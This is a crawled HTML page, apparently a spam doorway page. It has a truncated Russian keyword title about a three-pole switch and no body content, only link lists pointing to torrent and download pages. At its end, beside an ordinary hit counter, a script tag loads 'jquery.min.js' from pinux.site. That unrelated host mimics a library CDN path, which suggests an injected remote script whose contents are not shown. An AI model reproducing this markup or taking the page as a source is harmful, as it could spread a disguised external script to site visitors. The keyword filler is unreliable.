

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-icheskiy-vyklyuchatel-trehpolyusnyy-gost.html
body_size: 1794
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ический выключатель трехполюсный гост - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ический выключатель трехполюсный гост</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-edgar-po-torrent-knigi.html">Эдгар по торрент книги</a></li>
                                <li><a href="jrh-kniga-akropol.html">Книга акрополь</a></li>
                                <li><a href="jrh-skachat-mody-na-mobov-1-5-1.html">Скачать моды на мобов 1 5 1</a></li>
                                <li><a href="jrh-luchshie-pesni-gruppy-mirazh-torrent.html">Лучшие песни группы мираж торрент</a></li>
                                <li><a href="jrh-nazi-zombie-army-skachat-torrent.html">Nazi zombie army скачать торрент</a></li>
                                <li><a href="jrh-chitat-knigu-v-teni-vechnoy-krasoty.html">Читать книгу в тени вечной красоты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-interiors-the-best-elektronnyy-zhurnal.html">Interiors the best электронный журнал</a></li>
                                            <li><a href="jrh-pesik-totoshka-avtor.html">Песик тотошка автор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-audiokniga-rett-batler.html">Аудиокнига ретт батлер</a></li>
                                            <li><a href="jrh-geneticheskaya-struktura-populyaciy-prezentaciya.html">Генетическая структура популяций презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-cutepdf-writer-torrent.html">Cutepdf writer торрент</a></li>
                                            <li><a href="jrh-kak-sozdat-belyy-fon-v-fotoshope.html">Как создать белый фон в фотошопе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-zolotye-hity-sochi-2007-skachat-sbornik.html">Золотые хиты сочи 2007 скачать сборник</a></li>
                                            <li><a href="jrh-skachat-muzyku-igry-chto-gde-kogda.html">Скачать музыку игры что где когда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
